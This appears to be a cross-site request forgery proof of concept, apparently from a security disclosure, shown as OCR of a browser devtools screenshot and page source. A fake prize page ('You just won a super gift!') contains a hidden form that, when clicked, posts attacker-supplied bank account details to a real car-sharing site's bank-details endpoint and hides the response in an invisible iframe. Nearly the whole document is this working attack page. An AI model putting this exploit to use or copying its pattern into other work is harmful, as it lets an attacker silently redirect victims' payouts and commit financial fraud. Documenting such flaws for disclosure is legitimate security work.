 You just won a super gift!
Choose between:
iPhone iPad Camera TV
Nikon
D7100
And more!
Open the catalog
Console HTML CSS Script DOM Réseau Cookies
Rechercher par le texte ou le sélecteur CSS
Éditer input < form < center < body < html
Style Calculé Apparence DOM Évènements
And more!
<br>
<br>
<form target="invisible_iframe" method="post" action="https://www.blablacar.co.uk/dashboard/profile/bank-details/create-iban">
<input type="hidden" value="UK" name="iban[countryCode]">
<input type="hidden" value="Mickael Steller" name="iban[holder]">
<input type="hidden" value="HSBC" name="iban[institution]">
<input type="hidden" value="12-34-56" name="iban[sortCode]">
<input type="hidden" value="12345678" name="iban[gbAccountNumber]">
<input type="submit" value="Open the catalog" style="font-size: 24px;">
</form>
<iframe style="display:none;" name="invisible_iframe">
</center>
</body>
</html>
element.style {
font-size: 24px;
}